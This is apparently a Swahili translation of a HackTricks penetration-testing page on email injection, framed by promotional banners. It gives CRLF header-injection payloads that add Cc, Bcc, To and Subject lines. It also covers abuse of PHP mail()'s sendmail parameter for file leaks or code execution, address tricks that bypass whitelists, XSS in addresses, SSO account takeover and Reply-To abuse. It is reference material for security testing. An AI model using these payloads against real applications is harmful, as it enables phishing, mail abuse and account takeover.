10 KiB
Uingizaji wa Barua pepe

Tumia Trickest kujenga na kutumia taratibu za kiotomatiki zinazotumia zana za jamii za kisasa zaidi duniani.
Pata Ufikiaji Leo:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Jifunze kuhusu kudukua AWS kutoka sifuri hadi shujaa na htARTE (Mtaalam wa Timu Nyekundu ya AWS ya HackTricks)!
Njia nyingine za kusaidia HackTricks:
- Ikiwa unataka kuona kampuni yako inatangazwa katika HackTricks au kupakua HackTricks kwa muundo wa PDF Angalia MPANGO WA KUJIUNGA!
- Pata swag rasmi ya PEASS & HackTricks
- Gundua Familia ya PEASS, mkusanyiko wetu wa kipekee wa NFTs
- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @carlospolopm.
- Shiriki mbinu zako za kudukua kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
Ingiza kwenye barua pepe iliyotumwa
Ingiza Cc na Bcc baada ya hoja ya mtumaji
From:sender@domain.com%0ACc:recipient@domain.co,%0ABcc:recipient1@domain.com
Ujumbe utatumwa kwa akaunti za mpokeaji na mpokeaji1.
Ingiza hoja
From:sender@domain.com%0ATo:attacker@domain.com
Ujumbe utatumwa kwa mpokeaji halisi na akaunti ya mshambuliaji.
Ingiza hoja ya Mada
From:sender@domain.com%0ASubject:This is%20Fake%20Subject
Mada bandia itaongezwa kwenye mada halisi na katika baadhi ya kesi itachukua nafasi yake. Inategemea tabia ya huduma ya barua pepe.
Badilisha mwili wa ujumbe
Ingiza mstari wa nafasi mbili, kisha andika ujumbe wako ili kubadilisha mwili wa ujumbe.
From:sender@domain.com%0A%0AMy%20New%20%0Fake%20Message.
Uchunguzi wa Utekelezaji wa PHP mail() kazi
The PHP mail() function is commonly used to send emails from a web application. However, if not properly secured, it can be vulnerable to email injection attacks. In an email injection attack, an attacker can manipulate the email headers to inject malicious content or even execute arbitrary code on the server.
To exploit this vulnerability, an attacker needs to identify a web application that uses the mail() function and does not properly sanitize user input. The attacker can then craft a malicious payload that includes special characters such as newline characters, semicolons, and double quotes.
The payload can be injected into the email headers, specifically the To, Subject, and Additional Headers parameters. By manipulating these parameters, the attacker can control the recipient of the email, the subject line, and even add additional headers that can be used to execute arbitrary code.
For example, an attacker can inject a newline character followed by a CC header to send a copy of the email to a different recipient. The payload may look like this:
To: victim@example.com
Subject: Hello
CC: attacker@example.com
When the mail() function is called with these parameters, the email will be sent to both the victim and the attacker.
To prevent email injection attacks, it is important to properly sanitize user input before using it in the mail() function. This can be done by validating and filtering user input to ensure that it does not contain any special characters that can be used for injection.
Additionally, it is recommended to use a secure email library or framework that handles email sending securely and automatically sanitizes user input. This can help mitigate the risk of email injection vulnerabilities.
By understanding and exploiting the vulnerabilities in the PHP mail() function, an attacker can gain unauthorized access to sensitive information, manipulate email content, and potentially execute arbitrary code on the server. It is crucial for developers to be aware of these vulnerabilities and implement proper security measures to protect against email injection attacks.
# The function has the following definition:
php --rf mail
Function [ <internal:standard> function mail ] {
- Parameters [5] {
Parameter #0 [ <required> $to ]
Parameter #1 [ <required> $subject ]
Parameter #2 [ <required> $message ]
Parameter #3 [ <optional> $additional_headers ]
Parameter #4 [ <optional> $additional_parameters ]
}
}
Kipengele cha 5 ($additional_parameters)
Sehemu hii itazingatia jinsi ya kutumia vibaya kipengele hiki kwa kudhani kuwa mshambuliaji anadhibiti.
Kipengele hiki kitafungwa kwenye mstari wa amri PHP itakayotumia kuamsha sendmail. Hata hivyo, itasafishwa na kazi escapeshellcmd($additional_parameters).
Mshambuliaji anaweza kuingiza vipengele vya ziada kwa sendmail katika kesi hii.
Tofauti katika utekelezaji wa /usr/sbin/sendmail
Kiolesura cha sendmail kinatolewa na programu ya barua pepe ya MTA (Sendmail, Postfix, Exim n.k.) iliyosakinishwa kwenye mfumo. Ingawa kazi msingi (kama vile vigezo vya -t -i -f) inabaki sawa kwa sababu za utangamano, kazi na vigezo vingine hutofautiana sana kulingana na MTA iliyosakinishwa.
Hapa kuna mifano michache ya kurasa tofauti za mwana wa amri ya sendmail:
- Sendmail MTA: http://www.sendmail.org/~ca/email/man/sendmail.html
- Postfix MTA: http://www.postfix.org/mailq.1.html
- Exim MTA: https://linux.die.net/man/8/eximReferences
Kulingana na asili ya sendmail binary, chaguo tofauti zimegunduliwa kwa ajili ya kudhuru na kuvuja faili au hata kutekeleza amri za kiholela. Angalia jinsi ya kufanya hivyo katika https://exploitbox.io/paper/Pwning-PHP-Mail-Function-For-Fun-And-RCE.html

Ingiza kwenye jina la barua pepe
Sehemu zilizopuuzwa za barua pepe
Alama: +, - na {} kwa nadra zinaweza kutumika kwa alama na kuzingwa na seva nyingi za barua pepe
- Kwa mfano, john.doe+intigriti@example.com → john.doe@example.com
Maoni kati ya mabano () mwanzoni au mwishoni pia yatapuuzwa
- Kwa mfano, john.doe(intigriti)@example.com → john.doe@example.com
Kuepuka orodha nyeupe

Alama za nukuu

IPs
Unaweza pia kutumia IPs kama majina ya kikoa kati ya mabano ya mraba:
- john.doe@[127.0.0.1]
- john.doe@[IPv6:2001:db8::1]
Mabomu mengine
SSO ya chama cha tatu
XSS
Baadhi ya huduma kama github au salesforce inaruhusu kuunda anwani ya barua pepe na mizigo ya XSS ndani yake. Ikiwa unaweza kutumia watoa huduma hawa kuingia kwenye huduma zingine na huduma hizi hazisafishi barua pepe kwa usahihi, unaweza kusababisha XSS.
Account-Takeover
Ikiwa huduma ya SSO inakuruhusu kuunda akaunti bila kuthibitisha anwani ya barua pepe iliyotolewa (kama salesforce) na kisha unaweza kutumia akaunti hiyo kuingia kwenye huduma nyingine ambayo inatumaini salesforce, unaweza kupata akaunti yoyote.
Tafadhali kumbuka kuwa salesforce inaonyesha ikiwa barua pepe iliyotolewa imehakikiwa au la, lakini programu inapaswa kuzingatia habari hii.
Jibu-Kwa
Unaweza kutuma barua pepe ukitumia Kutoka: kampuni.com na Jibu-Kwa: mshambuliaji.com na ikiwa majibu ya moja kwa moja yanasababishwa na barua pepe kutumwa kutoka kwa anwani ya ndani, mshambuliaji anaweza kupokea majibu hayo.
Kiwango cha Kukataliwa kwa Kasi
Huduma fulani, kama AWS, inatekeleza kizingiti kinachojulikana kama Kiwango cha Kukataliwa kwa Kasi, kawaida kikiwekwa kwa 10%. Hii ni takwimu muhimu, hasa kwa huduma za utoaji wa barua pepe. Wakati kiwango hiki kinapozidiwa, huduma kama huduma ya barua pepe ya AWS inaweza kusimamishwa au kuzuiliwa.
Kukataliwa kwa Kasi kunahusu barua pepe ambayo imerudishwa kwa mtumaji kwa sababu anwani ya mpokeaji ni batili au haipo. Hii inaweza kutokea kwa sababu mbalimbali, kama vile barua pepe kutumwa kwa anwani isiyopo, kikoa ambacho sio halisi, au kukataa kwa seva ya mpokeaji kukubali barua pepe.
Katika muktadha wa AWS, ikiwa unatuma barua pepe 1000 na 100 kati yao zinasababisha kukataliwa kwa kasi (kwa sababu kama anwani batili au kikoa), hii inamaanisha kiwango cha kukataliwa kwa kasi cha 10%. Kufikia au kuzidi kiwango hiki kunaweza kusababisha AWS SES (Huduma Rahisi ya Barua pepe) kuzuia au kusimamisha uwezo wako wa kutuma barua pepe.
Ni muhimu kuweka kiwango cha kukataliwa kwa kasi kuwa chini ili kuhakikisha huduma ya barua pepe isiyosumbuliwa na kudumisha sifa ya mtumaji. Kufuatilia na kusimamia ubora wa anwani za barua pepe kwenye orodha yako ya barua pepe kunaweza kusaidia sana kufanikisha hili.
Kwa habari zaidi, unaweza kurejelea nyaraka rasmi za AWS kuhusu kushughulikia kukataliwa na malalamiko katika AWS SES Bounce Handling.
Marejeo
- https://resources.infosecinstitute.com/email-injection/
- https://exploitbox.io/paper/Pwning-PHP-Mail-Function-For-Fun-And-RCE.html
- https://drive.google.com/file/d/1iKL6wbp3yYwOmxEtAg1jEmuOf8RM8ty9/view
- https://www.youtube.com/watch?app=desktop&v=4ZsTKvfP1g0
Jifunze kuhusu kudukua AWS kutoka sifuri hadi shujaa na htARTE (HackTricks AWS Red Team Expert)!
Njia nyingine za kusaidia HackTricks:
- Ikiwa unataka kuona **kampuni yako in